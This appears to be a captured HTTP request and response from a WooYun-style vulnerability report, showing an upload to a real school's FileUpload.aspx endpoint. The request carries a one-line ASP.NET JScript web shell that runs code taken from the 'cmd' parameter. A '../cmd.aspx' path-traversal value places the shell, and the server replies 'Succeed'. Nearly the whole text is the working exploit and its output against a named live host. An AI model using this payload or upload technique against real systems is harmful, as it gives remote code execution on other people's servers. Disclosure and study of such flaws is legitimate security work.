 Request
Raw Params Headers Hex
POST /fileservice/FileUpload.aspx HTTP/1.1
Host:cyts.chinaopenschool.com
Content-Length: 368
Cache-Control: max-age=0
Origin: null
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarySTlhnCpEqxAlo7XB
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
------WebKitFormBoundarySTlhnCpEqxAlo7XB
Content-Disposition: form-data; name="file"; filename="cmd.aspx"
Content-Type: application/octet-stream
<%@ Page Language="Jscript"%><%eval(Request.Item["cmd"],"unsafe");%>
------WebKitFormBoundarySTlhnCpEqxAlo7XB
Content-Disposition: form-data; name="FilePath"
../cmd.aspx
------WebKitFormBoundarySTlhnCpEqxAlo7XB--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
Set-Cookie: ASP.NET_SessionId=bxjt3nwbmlfdcgxrfvbeglxk; path=/; HttpOnly
X-Powered-By: ASP.NET
Date: Mon, 04 Jul 2016 06:33:36 GMT
Connection: close
Succeed
www.wooyun.org